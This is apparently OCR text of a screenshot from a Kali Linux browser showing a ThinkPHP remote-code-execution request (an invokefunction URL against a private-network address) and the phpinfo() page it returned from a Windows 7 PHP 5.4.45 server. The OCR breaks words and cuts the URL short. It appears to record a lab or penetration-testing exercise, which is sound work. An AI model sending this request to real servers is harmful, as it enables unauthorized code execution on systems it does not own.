 192.168.8.89/index.php?s=/Index/\think\app/invokefunction&function=call_us
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Explo
PHP Version 5.4.45
php
System Windows NT WIN-1TSNVOPBI53 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Sep 2 2015 23:45:53
Date
Compiler MSVC9 (Visual C++ 2008)
Architectu x86
re
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
Command "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configura C:\Windows
tion File
(php.ini)
Path
Loaded C:\php\php-5.4.45\php.ini
Configura
tion File
Scan this (none)
dir for
additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20100412
PHP 20100525
Extension
Zend 220100525
Extension
Zend API220100525,TS,VC9
Extension
Build
PHP API20100525,TS,VC9
Extension
Build